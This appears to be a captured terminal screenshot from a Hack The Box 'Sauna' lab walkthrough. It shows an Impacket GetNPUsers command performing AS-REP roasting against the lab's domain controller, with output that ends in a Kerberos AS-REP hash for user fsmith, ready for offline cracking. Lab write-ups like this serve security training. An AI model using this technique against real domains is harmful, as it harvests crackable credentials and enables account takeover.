 kali in content-org/Walkthroughs/HTB/BlogEntriesMade/Sauna 🍣 main 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:41:08 zsh ❯ impacket-GetNPUsers $domain/ -dc-ip $box -no-pass -usersfile Users.txt -format hashcat -outputfile asrep.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled f
or removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:b8a5c9f07e85478d51e0d7b56f96ad23$1708679a88673f24e89f6538192a5350ee615c853c7492a7728b9930145
6bcc09467c78c8fcc49894dbf83ac815c9b5771cfda6387f932aa4733baf4123536233bae3714fb6b284c8c01201c38f2d263cc449ea7daeff03abbb7c28cb3348b8f91f
a67f7070f8e590b537d19b434a70a321ebfe2c44d7de5c267854da7f87726c45446fe52d8067daff5b6e9a91347202452e6feb045d750aacc7dc491d298622c0a3dd65e1
da87e16f8deed96c6e449cdd22eb6172eb529d036a5580180872322339d1ee3a0f22374995c45148bd22b4a806ed2204c38fc044edd8ba8e52dfc6b91e0a2d8c31f81ab7
5b2bd6cecd15de3ecadf51f795d40dac14b069737b11d